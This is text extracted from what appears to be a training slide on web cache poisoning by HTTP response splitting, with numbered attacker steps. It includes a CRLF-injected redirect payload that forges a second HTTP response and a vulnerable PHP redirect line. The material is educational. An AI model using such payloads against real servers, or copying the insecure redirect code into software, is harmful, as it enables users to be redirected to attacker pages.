 Attacker
GET http://certifiedhacker.com/index.html
HTTP/1.1
Pragma: no-cache
Host: certifiedhacker.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://certifiedhacker.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%202009
%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: certifiedhacker.com
GET
http://certifiedhacker.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en] (WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address
Page
www.certifiedh
acker.com
Original Certified Hacker page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for certifiedhacker.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests certifiedhacker.com
again to generate cache entry
5
The second response
of request 3
that points to
attacker's page
6
Attacker gets the second
response of request 3
7
Server Cache
Address
Page
www.certifiedhacker.com
Attacker's page
Poisoned Server Cache
Server
http://www.
certifiedhacker.com/welcom
e.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted request,
which will be stored in
cache